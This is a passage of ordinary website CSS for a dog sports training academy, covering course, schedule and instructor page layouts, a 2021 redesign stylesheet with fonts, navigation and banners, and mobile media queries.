    width: 100%;

}

}

/*mobile big*/

@media (max-width:768px) and (max-width:768px){

	.btn-row-1, .btn-row-2 {

    flex-wrap: wrap;

}

button.inner-btn {

    width: 46%;

    margin: 2%;

}

}

/*mobile all*/

@media (max-width:768px){

	.container-fluid.main-bg {

    padding: 0 10px 0 10px;

}

}

/*courses and lectures*/

body.lectures .content-category > h2 {

    display: none;

}

body.lectures td.list-date.small {

    border: none;

    font-size: 100%;

    font-weight: bold;

}

.faq-page h1.inner-header,.faq-page h2.sub-inner-header {

    text-align: center;

}

/*Payment History*/

div#akeebasubs h2.pageTitle,

div#akeebasubs .pagination.pagination-toolbar.clearfix{

    display: none;

}

.akeeba-bootstrap .table td.status{

	text-align:center;

}

span.disabledn {

    color: #eb0b19;

    font-weight: bold;

}

span.enabledy {

    color: #1bb920;

    font-weight: bold;

}

.akeeba-bootstrap .table th {

    border: none;

}

.icons .btn-group.pull-right{

	float:none!important;

}

/*Bios*/

.instructors.individual .content{

    background: none !important; /*remove white bg to split sections as per design*/

    border: none;

    padding: 0;

}

.instructors.individual .col-sm-8.col-sm-offset-4.col-md-9.col-md-offset-3.col-lg-9.col-lg-offset-3 {

    padding-left: 0;

}

.instructors.individual .whitebg-section img {
    margin: 0 40px 10px 0;
}

.instructors.individual .whitebg-section .white-row-1 img {
    margin: 0 0px 10px 0;
	border-radius: 0; width: 100px; height: 100px;
}

.instructors.individual .container-fluid.main-bg {

    padding-top: 0;

}

.instructors.individual .pull-left {

    display: none;

}

/*schedule*/

.schedule ul#set-rl_tabs-1 {

    display: none;

}

.schedule ul.banner-menu-top.schedule-nav li.term.item0:before {

    content: "";

}

.schedule ul.banner-menu-top.schedule-nav li.term.item0 a{

	    font-weight: 700;

    padding-right: 5px;

	color: #241f20;

}

body.schedule .content,body.single-course .content,.default .content{

	    background: none !important; /*remove white bg to split sections as per design*/

    border: none;

    padding: 0;

}

body.schedule .rl_tabs.outline_content>.tab-content>.tab-pane {

    padding: 0;

    border: none;

}

body.schedule .rl_tabs.outline_content>.tab-content {

    border: none;

}

.scheduledcourse {

    cursor: pointer;

}

body.schedule .schedule h3.row-title {

    padding-right: 150px;

    line-height: 23.5px;

}

body.schedule p.class-description {

    line-height: 21px;

}

body.prereq a.instructor-link, body.schedule .instructor-link {

    font-size: 16px;

    text-decoration: underline;

}
body.prereq a.instructor-link { color: #00a0e4; font-weight: bold; }
body.prereq span.category { color: #c3bdbd; }
body.prereq h3.row-instructor, h3.row-instructor { line-height: 100%; margin: 0; font-weight: bold; font-size: 1em; }
body.prereq .date-container { width: 20%; }
body.prereq .middle-row-column { width: 65%; }
body.schedule .category, body.prereq .category {

    font-size: 16px;

}

body.single-course .tab-content>.tab-pane {

    display: block;

}

body.single-course #testimonials {

    background: none;

    color: #333;

    text-align: center;



}

body.single-course #testimonials .whitebg-section.testimonials h2{

    color: #00a79d;

    font-size:inherit;

    padding-bottom: 20px;

    text-align: left;

}

body.single-course #testimonials h2.rl_tabs-title.nn_tabs-title {

    color: #00a79d;

    font-size:2.25em;

    padding-bottom: 20px;

    text-align: left;

}
#eb .eb-post p, #eb .eb-entry p, #eb .eb-post li, #eb .eb-entry li { line-height: 120%; }
body.single-course dl.article-info.muted {

    display: none;

}

body.single-course div#course-details > h2.rl_tabs-title.nn_tabs-title:nth-of-type(1), 

body.single-course .item-page.single-course > div > p:nth-of-type(1){

	display:none;

}
body.single-course .whitebg-section.sample-lecture, body.single-course .whitebg-section.syllabus, 
body.single-course .whitebg-section.prerequisites-supplies, body.single-course .whitebg-section.testimonials {
    padding-bottom: 120px;
}
body.single-course .whitebg-section.sample-lecture .inner, body.single-course .whitebg-section.syllabus .inner, body.single-course .whitebg-section.prerequisites-supplies .inner, 
body.single-course .whitebg-section.testimonials .inner {
    height: 140px;

}
.library div[itemprop="articleBody"] iframe, .courses div[itemprop="articleBody"] iframe {
    height: 400px;
}
/*added nov 17*/
#footer-bg {
    z-index: 99;
    position: relative;
}
.default div#wk-gridf58 {
    margin-left: 0;
}
a.more-item-student,a.more-item-learning {
    display: none;
}
.spaced:before {
    margin-left: 5px;
}
/*lectures+courses video fix*/
body.library iframe, body.courses iframe{
    border: 0;
    height: 100%;
    width: 95%;
    min-height: 550px;
	margin:0 auto;
	}

button#classroom-btn a {
    color: white;
}
/*img fix home*/
#resources {
    background-position: 82% 50%, center bottom;
}
@media only screen and (max-width: 1200px) and (min-width: 980px){
#resources {
    background-position: 125% 50%;
}
}
@media only screen and (min-width: 1201px) and (max-width: 1400px){
#resources {
    background-position: 109% 50%;
}
}
@media only screen and (min-width: 1401px) and (max-width: 1599px){
#resources {
    background-position: 98% 50%;
}
}
/*overrides for akeeba subs form containing !important*/
#akeebasubs select {
    width: 100%!important;
}
/*mobile fixes*/
@media (max-width: 767px){
.navbar-fixed-bottom, .navbar-fixed-top {
    position: relative;
}
.loggedin #myNavbar ul.nav-child.unstyled.small {
    position: relative; /*temp fix not ideal*/
    margin-left: 35%; 
    z-index: 9;
}
.loggedin #myNavbar .log-in {
    margin-left: calc(35% + 15px);
}
}
@media (max-width: 600px){
.home, .inner-banner {
    margin-top: 0;
}
}
/*fix ratio images explorehome*/
.row.gallery .gallery-item img {
    object-fit: cover;
    object-position: 50% 9%;
}
/*logged in*/
label.hasPopover,label.hasTooltip 		 {
    display: inline-block !important;
}
div#com-content-formContent .chzn-container {
    min-width: 600px!important;
}
div#com-content-formContent .chzn-container.chzn-with-drop .chzn-drop{
	height:100%;
}
/*schedule fix*/
.schedule h2.rl_tabs-title.nn_tabs-title.sub-title, .schedule h2.rl_tabs-title.nn_tabs-title {
    display: none;
}
.schedule.class h2.rl_tabs-title.nn_tabs-title.sub-title, .schedule.class h2.rl_tabs-title.nn_tabs-title, body.class .rl_tabs>.tab-content>.tab-pane .rl_tabs-title {
    display: block;
}
.tab-content > .anchorcontainer {
    display: none;
}
.tab-content > .anchorcontainer.active {
    display: block;
}
.category-listlibrary .content-categorylibrary > h1 {
    display: none;
}
/*lectures - courses */
.courses .col-sm-12.col-lg-12.content .item-page {
    padding: 50px 100px;
}
/*hide search on topics*/
.kunena-topic-item .search {
    display: none;
}
/*+ people*/
body.instructors-ppl .uk-panel.uk-overlay-hover:after {
    content: "+";
    position: absolute;
    bottom: 10px;
    right: 10px;
    color: #00a69d;
    font-size: 24px;
}
h1.alert.alert-info {    width: auto;    display: inline-block;}
body.courses:not(.lect) .pager, body.self-study .pager, body.instructors .pager, body.prereq .pager { display: none; }
body.self-study .content { background: none !important; border: none; }
body #kunena.layout .search { float: right; }
.item-pagelibrary {
    padding: 0 100px;
}

@media only screen and (max-width:479px){
	
	#copy { text-align: center; }
	.mobileswitch { display: block; }
	.courses .col-sm-12.col-lg-12.content .item-page, .item-pagelibrary { padding: 0; }
	
}

div.clearfix { padding: 0; margin: 0;  line-height: 0; } /*removed height due to broken kunena JN */
body #kunena.layout .kfrontend .section { margin: 0; }
#kunena nav.hidden-xs { float: right; }
.welcome .pager.pagenav, body:not(.courses) .pager.pagenav, body:not(.lect) .pager.pagenav{display:none;}
 body.library .pager.pagenav{display:block;}
/*home android fix*/
@media (max-width:768px){
.home .row.gallery {
    max-width: 100%;
}
/* by discipline android fix -- bad css on custom3 */ 
.default .uk-overlay {
    margin-left: 0;
}
.default .uk-width-small-1-5 {
    width: 100%;
}
}
/*fix lectures size - inline css override*/
body.courses.lect .item-page p, body.courses.lect .item-page p * {
    font-size: 17px!important;
    line-height: 24px!important;
    font-family: 'Lato', sans-serif!important;
}
/*fix menu css*/
ul li.item-382:hover ul.nav-child.unstyled.small{
  visibility: visible!important;
  opacity: 1!important;
}
dd.nolist {
    padding-left: 30px;
}
body.schedule.class .tab-pane.rl_tabs-pane.nn_tabs-pane.red {
    display: block;
}
.schedule  h2.rally-freestyle:before{
  content: url("/images/fdsa/icon_behavior.png")
}
.uk-border-circle {
    border-radius: 5%;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/redesign-style.css?2025-11-22-06:56:19
body_size: 4808
content:
/* Redesign Style Created on Wed 24 Nov 2021*/

@font-face {
    font-family: 'TisaSansPro';
    src: url('../fonts/TisaSansPro.eot');
    src: url('../fonts/TisaSansPro.eot?#iefix') format('embedded-opentype'),
        url('../fonts/TisaSansPro.woff2') format('woff2'),
        url('../fonts/TisaSansPro.woff') format('woff'),
        url('../fonts/TisaSansPro.ttf') format('truetype'),
        url('../fonts/TisaSansPro.svg#TisaSansPro') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'TisaSansPro-Bold';
    src: url('../fonts/TisaSansPro-Bold.eot');
    src: url('../fonts/TisaSansPro-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/TisaSansPro-Bold.woff2') format('woff2'),
        url('../fonts/TisaSansPro-Bold.woff') format('woff'),
        url('../fonts/TisaSansPro-Bold.ttf') format('truetype'),
        url('../fonts/TisaSansPro-Bold.svg#TisaSansPro-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'TisaSansPro-Extrabold';
    src: url('../fonts/TisaSansPro-Extrabold.eot');
    src: url('../fonts/TisaSansPro-Extrabold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/TisaSansPro-Extrabold.woff2') format('woff2'),
        url('../fonts/TisaSansPro-Extrabold.woff') format('woff'),
        url('../fonts/TisaSansPro-Extrabold.ttf') format('truetype'),
        url('../fonts/TisaSansPro-Extrabold.svg#TisaSansPro-Extrabold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'TisaSansPro-Medium';
    src: url('../fonts/TisaSansPro-Medium.eot');
    src: url('../fonts/TisaSansPro-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/TisaSansPro-Medium.woff2') format('woff2'),
        url('../fonts/TisaSansPro-Medium.woff') format('woff'),
        url('../fonts/TisaSansPro-Medium.ttf') format('truetype'),
        url('../fonts/TisaSansPro-Medium.svg#TisaSansPro-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'latobold';
    src: url('../fonts/lato-bold-webfont.eot');
    src: url('../fonts/lato-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/lato-bold-webfont.woff2') format('woff2'),
         url('../fonts/lato-bold-webfont.woff') format('woff'),
         url('../fonts/lato-bold-webfont.ttf') format('truetype'),
         url('../fonts/lato-bold-webfont.svg#latobold') format('svg');
    font-weight: normal;
    font-style: normal;
}

.container-fluid,
#services {
    padding-right: 75px;
    padding-left: 75px;
    margin-right: auto;
    margin-left: auto;
}

.home {
    margin-top: 0;
}

.navbar-top .search {
    float: right;
}

#banner {
    height: 471px;
    background-image: url(../images/fdsa-banner-redesign.jpeg);
    background-size: cover;
}

#classes .row .gallery-item {
    width: 25%;
}

.header {
    border-bottom: none;
}

.navbar-top .navbar-brand {
    display: block;
    height: auto;
    float: none;
    padding-top: 16px;
    padding-left: 75px;
    padding-bottom: 16px;
}

.navbar-bottom .header {
    background-color: #12a89d;
  min-height: 50px;
}

#myNavbar,
#myNavbarTop {
    padding-right: 0;
    padding-left: 0;
}

.login-only li.item-382 {
    position: relative;
    height: 93px;
}

.login-only li a.log-in {
    padding-right: 101px!important;
    padding-left: 101px!important;
    display: block;
    height: 100%;
    line-height: 55px;
    text-transform: uppercase;
    font-size: 20px!important;
    background: #8658a3!important;
    font-family: 'TisaSansPro-Bold';
        -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.login-only li a.log-in:hover,
.login-only li a.log-in:focus {
    text-decoration: none;
    background: #653c85!important;
}

.element-invisible {
    display: none;
}

.new-search form {
    border-bottom: 2px solid #fff;
    margin-right: 55px;
    margin-left: 85px;
    margin-top: 41px;
}

.new-search #mod-search-searchword1102 {
    padding-top: 5px;
    padding-bottom: 5px;
    min-width: 281px;
    border: none;
    background: #241f20;
    color: #e2e2e2;
    font-size: 20px;
    font-family: 'TisaSansPro';
}

.new-search #mod-search-searchword1102:focus-visible { outline: none }

.new-search #mod-search-searchword1102:focus {
    border-color: #8658a3;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%), 0 0 8px rgb(134 88 163);
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%), 0 0 8px rgb(134 88 163);
}

.new-search #mod-search-searchword1102::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #fff;
  opacity: 1; /* Firefox */
  font-size: 20px;
  font-family: 'TisaSansPro';
}

.new-search #mod-search-searchword1102:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #fff;
  font-size: 20px;
  font-family: 'TisaSansPro';
}

.new-search #mod-search-searchword1102::-ms-input-placeholder { /* Microsoft Edge */
  color: #fff;
  font-size: 20px;
  font-family: 'TisaSansPro';
}

.new-top-nav {
    margin-top: 16px;
    font-size: 20px;
    text-transform: uppercase;
    font-family: 'TisaSansPro-Extrabold';
}

.new-top-nav li a {
    padding-right: 30px!important;
    padding-left: 30px!important;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

/*.new-top-nav li:last-child a {*/
/*    padding-right: 0!important;*/
/*}*/

#myNavbarTop ul.nav.menu {
    float: right;
}

#myNavbarTop ul.nav.menu a {
    color: white;
}

#myNavbarTop .log-in {
    margin-left: 15px;
    font-size: 16px;
    border: none;
    /* border-radius: 5px; */
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(
90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(
0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white !important;
    padding: 20px;
}

#myNavbarTop .new-top-nav li a:hover,
#myNavbarTop .new-top-nav li a:focus {
    color: #12a89d;
    text-decoration: none;
}

.new-top-right-menu {
    float: left!important;
}

.new-top-right-menu li a {
    padding: 11px 20px!important;
    font-family: 'TisaSansPro-Medium';
    font-size: 20px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    border-bottom: 5px solid transparent;
    padding-bottom: 6px!important;
}

.new-top-right-menu li:first-child a {
    padding-left: 0!important;
}


.new-top-right-menu li a:hover,
.new-top-right-menu li a:focus {
    text-decoration: none;
    border-bottom: 5px solid #fff;
}

.social-icons {
    float: right;
    margin-top: 13px;
    margin-bottom: 0;
}

.social-icons li {
    display: inline-block;
    margin-right: 15px;
}

.social-icons li:last-child {
    margin-right: 0;
}

.social-icons li a img {
    transition: transform .2s;
}

.social-icons li a img:hover {
    transform: scale(1.1);
}

.banner-caption {
    max-width: 821px;
    padding: 39px 51px;
    margin-top: 109px;
    background: rgba(0,0,0,.5);
    text-align: center;
}

.banner-caption h2 {
    margin: 0;
    color: #fff;
    text-transform: uppercase;
    font-family: 'latobold';
    font-size: 50px;
}

.banner-caption p:before {
    content : url(../images/white-line.png);
    display: block;
    line-height: 2px;
    margin-top: 5px;
    margin-bottom: 11px;
}

.banner-caption p {
    margin: 0;
    font-family: 'latobold';
    font-size: 30px;
    color: #fff;
}

#banner-border {
    box-shadow: none;
    height: 4px;
    background-color: #12a89d;
}

#services .container {
    position: relative;
}

.what-we-offer-boxes {
    position: absolute!important;
    top: /*-100px*-65px*/-90px!important;
    left: auto!important;
}

.what-we-offer-boxes .what-we-offer-boxes {
    position: relative!important;
    top: 0!important;
}

.what-we-offer-boxes .box-wrap {
    background: #fff;
    -webkit-box-shadow: 0px 0px 8px 0px rgb(102 102 102);
    -moz-box-shadow: 0px 0px 8px 0px rgba(102,102,102,1);
    box-shadow: 0px 0px 8px 0px rgb(102 102 102);
    border-radius: 8px;
    /*padding: 25px 31px;*/
    padding: 11px;
    text-align: center;
    position: relative;
    min-height: 181px;
}

.what-we-offer-boxes .box-wrap img {
    margin: auto;
    position: absolute;
    top: 0;
    left: -13px;
    bottom: 0;
}

.what-we-offer-boxes .box-wrap h5 {
    font-family: 'latobold';
    font-size: 27px;
}

.what-we-offer-boxes .box-wrap .dog-icon {
    width: 169px;
    bottom: 0;
    top: auto;
    margin: 0 auto;
    right: 0;
    left: 0;
}

#services .what-we-offer-boxes .box-wrap p {
    font-family: 'latobold';
    font-size: 20px;
    color: #111;
}

#services .what-we-offer-boxes .col-md-3 {
    padding-right: 10px;
}

.box-wrap-1 {
    border-left: 14px solid #18a89e;
}

.box-wrap-1 h5 {
    color: #18a89e;
}

.box-wrap-2 {
    border-left: 14px solid #1793cf;
}

.box-wrap-2 h5 {
    color: #1793cf;
}

.box-wrap-3 {
    border-left: 14px solid #8658a3;
}

.box-wrap-3 h5 {
    color: #8658a3;
}

.box-wrap-4 {
    border-left: 14px solid #231f20;
}

.box-wrap-4 h5 {
    color: #231f20;
}

.home #services .main-header {
    margin-top: 120px;
    font-family: 'latobold';
    font-size: 40px;
    color: #12a89d;
}

#value,
#convenient {
    border: none;
}

.service-box-wrap {
    min-height: 252px;
    padding: 45px 0;
    overflow: hidden;
    background: #fff;
    border-radius: 6px;
}

.service-box-wrap .services-header {
    margin-top: 0;
    margin-bottom: 11px;
    font-family: 'latobold';
    color: #010101;
    font-size: 20px!important;
}

#services p {
    margin-bottom: 15px;
    color: #010101;
    font-size: 20px;
}

.service-btn {
    display: inline-block;
    padding: 14px 31px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'latobold';
    font-size: 20px;
    background: #18a89e;
    border-radius: 29px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.learning-box .service-btn,
.value-box .service-btn {
    background: #8869ac;
}

.community-box .service-btn,
.instructors-box .service-btn {
    background: #4a9fd2;
}

.service-btn:hover,
.service-btn:focus {
    color: #fff;
    text-decoration: none;
    background: #010101;
}

#services .no-mb { margin-bottom: 0; }

#resources-border {
    height: 5px;
    background-color: #00A79D;
}

#second-row,
#third-row {
    padding-top: 30px;
}

#services {
    padding-bottom: 95px;
}

#classes h2 {
    margin-top: 55px;
    margin-bottom: 45px;
    font-family: 'latobold';
    font-size: 40px;
    color: #18a89e;
}

.gallery-item {
    margin-bottom: 30px;
}

.container-fluid#classes {
    padding-right: 125px;
    padding-left: 125px;
}

.container-fluid#classes .container {
    width: auto!important;
}

#classes .row .gallery-item img {
    width: 100%;
}

.gallery-item-inner {
    position: relative;
}

#more-classes #classroom-btn {
    width: 100%;
    margin-top: 10px;
    margin-bottom: 85px;
    padding: 0;
    font-family: 'latobold';
    font-size: 20px;
}

#more-classes #classroom-btn a {
  display: block;
  padding: 15px 20px;
}

#more-classes #classroom-btn a:hover {
    text-decoration: none;
}

#more-classes #classroom-btn:hover,
#more-classes #classroom-btn:focus {
    background: #8f54bc;
}

#banner2 {
    padding-top: 95px;
    padding-bottom: 81px;
    background: url(../images/banner-2-new.jpeg) top center no-repeat;
    background-size: cover;
}

#banner2 h2 {
    padding: 0;
    margin-bottom: 35px;
    font-family: 'latobold';
    font-size: 50px;
    text-transform: uppercase;
    line-height: 55px;
}

#banner2 p { margin: 0; }

#classroom-btn {
    min-width: 320px;
    margin-bottom: 0;
    padding: 15px 20px;
    font-family: 'latobold';
    font-size: 20px;
}

#classroom-btn a:hover {
    text-decoration: none;
}

#classroom-btn:hover,
#classroom-btn:focus {
    background: #8f54bc;
}

#read-more {
    padding: 41px 0;
    background: #18a89e;
}

#read-more p {
    margin-bottom: 0;
}

#read-more a {
    display: inline-block;
    font-family: 'latobold';
    font-size: 50px;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

#read-more a:hover,
#read-more a:focus {
    text-decoration: none;
    letter-spacing: 2px;
}

#read-more a img {
    position: relative;
    top: -5px;
    right: -11px;
}

#testimonials {
    padding-top: 65px;
    padding-bottom: 65px;
}

#informed {
    position: relative;
    display: block;
    padding: 35px 25px;
    border: none;
    border-left: 16px solid #18a89e;
    border-radius: 8px;
}

#informed img {
    margin: auto;
    position: absolute;
    top: 0;
    left: -15px;
    bottom: 0;
}

#informed p {
    font-family: 'latobold';
    font-size: 25px;
    color: #010101;
}

#informed .blue-link {
    color: #010101;
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

#informed .blue-link:hover,
#informed .blue-link:focus {
    color: #00a0e4;
    text-decoration: none;
}

#informed #loop {
    font-family: 'latobold';
    font-size: 40px!important;
    color: #18a89e!important;
}

#footer-bg {
    padding: 50px;
}

#footer-list li.deeper.parent>a, 
#footer-list .separator {
    font-family: 'latobold';
    font-size: 20px;
}

#footer-list ul.nav-child li a {
    font-size: 18px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

#footer-list ul.nav-child li a:hover,
#footer-list ul.nav-child li a:focus {
    text-decoration: none;
}

@media (min-width: 992px) {
    #footer-list li.deeper.parent {
        width: 16.66666667%;
    }
}

#copy,
#copy a {
    padding-top: 0;
    margin-bottom: 0;
    font-family: 'latobold';
    font-size: 20px;
    color: #fff;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

#copy a span {
    text-decoration: none!important;
}

#copy a:hover,
#copy a:focus {
    color: #00a0e4;
    text-decoration: none;
}

#connect img {
    margin-right: 15px;
}

#connect a:hover,
#connect a:focus {
    text-decoration: none;
}

#connect a img {
     transition: transform .2s;
}

#connect a img:hover {
    transform: scale(1.1);
}

.helloscript p {
    margin-bottom: 0;
}

.row {
    margin-right: 0;
    margin-left: 0;
}

#posr {
    position: relative;
}

.nav .open>a, 
.nav .open>a:focus, 
.nav .open>a:hover {
    background-color: #42a89d;
    border-color: #fff;
}

.dropdown a:after {
    content: url(../images/dropdown-icon.png);
    margin-left: 9px;
    top: -2px;
    position: relative;
}

.dropdown-menu a:after {
    display: none;
}

.dropdown-menu {
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
    color: #fff;
}

.dropdown-menu li a {
    padding-left: 0!important;
}

.dropdown-menu>.active>a, 
.dropdown-menu>.active>a:focus, 
.dropdown-menu>.active>a:hover {
    background-color: #42a89d;
}

#myNavbar ul.nav-child.unstyled.small li a {
    color: #fff!important;
    font-family: 'TisaSansPro';
    font-size: 18px;
    border-bottom: none;
    padding-bottom: 11px!important;
}

#myNavbar ul.nav-child.unstyled.small li {
    background: #42a89d;
    border: 1px solid #42a89d;
    border-bottom: 1px solid #3e9d92;
    padding-top: 0;
    padding-bottom: 0;
}

.inner-menu {
    top: 195px;
}

.inner-banner {
    margin-top: 0;
}

@media(min-width: 992px) {
#myNavbarTop ul.nav-child.unstyled.small {
visibility: hidden;
position: absolute;
list-style-type: none;
padding-left: 15px;
z-index: 2;
opacity:0;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 300ms, visibility 300ms;
}
}

#myNavbarTop ul.nav-child.unstyled.small li {
    background: rgba(255,255,255, 0.9);
    width: 100%;
    display: inline-block;
    padding: 5px 20px;
    border: 1px solid #cccccc;
    border-bottom-width: 0;
}

#myNavbarTop ul.nav-child.unstyled.small li a {
    color: #241f20 !important;
    display: block;
}

.dropdown .caret {
    margin-left: 5px;
    border-top: 9px dashed;
    border-top: 4px solid\9;
    border-right: 9px solid transparent;
    border-left: 9px solid transparent;
    top: -2px;
    position: relative;
}

/*.box-wrap-1 {
    background-image: url(../images/dog-1.png) top center no-repeat;
}

.box-wrap-2 {
    background-image: url(../images/dog-2.png) top center no-repeat;
}

.box-wrap-3 {
    background-image: url(../images/dog-3.png) top center no-repeat;
}

.box-wrap-4 {
    background-image: url(../images/dog-4.png) top center no-repeat;
}*/

/*.loggedin .hidden-when-loggedin,
.loggedin.courses .hidden-when-loggedin,
.loggedin.lectures .hidden-when-loggedin {
    display: none;
}*/

.what-we-offer-boxes a {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 {
    background: #42a89d;
}

.mobile-menu-bottom {
  display: none;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title {
    background: #42a89d;
}

@media (max-width: 1500px) {
    .new-search form {
        margin-right: 25px;
        margin-left: 25px;
    }
    .new-top-nav li a {
        padding-right: 15px!important;
        padding-left: 15px!important;
        font-size: 16px;
    }
    .login-only li a.log-in {
        padding-right: 65px!important;
        padding-left: 65px!important;
    }
    .new-search #mod-search-searchword1102 {
        min-width: 231px;
    }
    .new-top-nav li:last-child a {
        padding-right: 16px!important;
    }
    .service-box-wrap {
        min-height: 281px;
    }
    .loggedin .new-top-right-menu li a {
        padding: 11px 8px!important;
        font-size: 16px;
    }
}

@media (max-width: 1330px) {
    .new-top-right-menu li a {
        padding: 11px 8px!important;
        font-size: 16px;
    }
}

@media (max-width: 1300px) {
    .service-btn {
        font-size: 16px;
    }
}

@media (max-width: 1200px) {
    .new-top-right-menu li a {
        font-size: 16px;
    }
    .new-top-nav,
    .social-icons {
        display: none;
    }
}

@media (max-width: 992px) {
  .login-only ul {
    padding-left: 0;
  }
  #myNavbarTop .log-in {
    margin-left: 0;
  }
  #myNavbarTop ul.nav.menu {
    float: none;
}
  .mobile-menu-bottom {
    display: block;
}
  .navbar-bottom { display: none; }

    .what-we-offer-boxes {
        position: relative!important;
        top: 0!important;
    }
    .what-we-offer-boxes .box-wrap {
        margin-top: 25px;
        margin-bottom: 25px;
    }
    .what-we-offer-boxes-wrap {
        background-image: url(../images/bubble-bg-dark.png);
    }
    .home #services .main-header {
        margin-top: 0;
    }
    .service-box-wrap {
        padding: 25px;
        margin-bottom: 25px;
        text-align: center;
    }
    .service-box-wrap .services-header {
        margin-top: 15px;
    }
    #second-row, #third-row {
        padding-top: 0;
    }
    #classes .row .gallery-item {
        width: 50%;
    }
    #more-classes #classroom-btn {
        margin-top: 0;
        margin-bottom: 15px;
    }
    #more-classes {
        margin-bottom: 50px;
    }
    #banner2 .col-sm-5 {
        width: 100%;
    }
    #banner2 h2 {
        background: rgba(0,0,0,0.5);
        padding: 25px;
        font-size: 39px;
        line-height: 45px;
    }
    #read-more a {
        font-size: 35px;
    }
    #informed #loop {
        font-size: 25px!important;
        vertical-align: baseline;
    }
    #footer-list li.deeper.parent {
        width: 33.33333333%;
        margin-bottom: 25px;
    }
    #services iframe {
        width: 100%;
    }
    #footer-list li.deeper.parent>a, 
    #footer-list .separator {
        padding: 0;
        font-weight: bold;
        color: white;
        font-size: 16px;
    }
    #footer-list .separator {
        display: inline-block;
        padding-top: 20px !important;
        padding-bottom: 15px !important;
        padding-right: 4px !important;
        padding-left: 4px !important;
    }
    /*.rs-link-to-desktop {
        display: none;
    }*/
    #myNavbarTop .new-top-nav {
        display: block;
        float: none!important;
        padding-left: 25px;
        margin-top: 9px;
        margin-bottom: 9px;
    }
  body.loggedin #myNavbarTop .new-top-nav {
    margin-top: 25px;
  }
  .login-only li.item-382 {
    display: block;
    height: auto;
}
    .new-top-nav li {
        display: block;
    }
    .new-search {
        display: none;
    }
    .login-only li a.log-in {
        padding-right: 23px!important;
        padding-left: 23px!important;
        height: auto;
        line-height: 29px;
        font-size: 16px!important;
        z-index: 9;
    }
    .navbar-top .navbar-brand {
        padding-left: 25px;
    }
    #myNavbarTop ul.nav.menu a {
        padding: 9px 15px;
    }
    .navbar-top .navbar-toggle {
        margin-right: 18px;
        margin-top: 15px;
    }
    .new-top-right-menu>li {
        display: block;
    }
    .new-top-right-menu li:first-child a {
        padding-left: 0!important;
    }
    .social-icons {
        display: none;
    }
    .navbar-bottom .header {
        padding-bottom: 0!important;
    }
    .new-top-right-menu li a {
        font-size: 16px;
    }
    #myNavbar ul.nav.menu a:active, 
    #myNavbar ul.nav.menu a:focus {
        color: #fff;
    }
}

@media (max-width: 768px) {
    #classes .row .gallery-item {
        width: 100%;
    }
    .container-fluid#classes {
        padding-right: 75px;
        padding-left: 75px;
    }
    .container-fluid, #services,
    .container-fluid#classes {
        padding-right: 15px;
        padding-left: 15px;
    }
    #classes .row .gallery-item img {
        height: 350px;
    }
    .home #services .main-header,
    #classes h2 {
        font-size: 29px;
        line-height: 39px;
    }
    #classroom-btn {
        min-width: 100%;
    }
    #banner2 h2 {
        margin-bottom: 15px;
        padding: 15px;
        font-size: 25px;
        line-height: 35px;
    }
    button#classroom-btn {
        font-size: 20px;
    }
    #banner2 {
        padding-top: 65px;
        padding-bottom: 65px;
    }
    #read-more a {
        font-size: 29px;
        line-height: 35px;
    }
    #read-more a img {
        display: none;
    }
    .what-we-offer-boxes .box-wrap h5 {
        font-size: 21px;
    }
    #services {
        padding-bottom: 55px;
    }
    #footer-list li.deeper.parent {
        width: 100%;
    }
    li.item-349.deeper.parent, 
    li.item-353.deeper.parent, 
    li.item-359.deeper.parent {
        margin-top: 0;
    }
    #footer-list .separator {
        padding: 0!important;
    }
    #footer-bg {
        padding: 50px 15px;
        text-align: center;
    }
    #connect {
        text-align: center;
    }
    #connect span {
        display: block;
        margin-bottom: 9px;
    }
    #copy {
        margin-bottom: 9px;
    }
    #footer-list li.deeper.parent {
        padding-left: 0; 
    }
    #read-more {
        padding: 25px;
    }
    .new-top-right-menu li:first-child a {
        padding-left: 15px!important;
    }
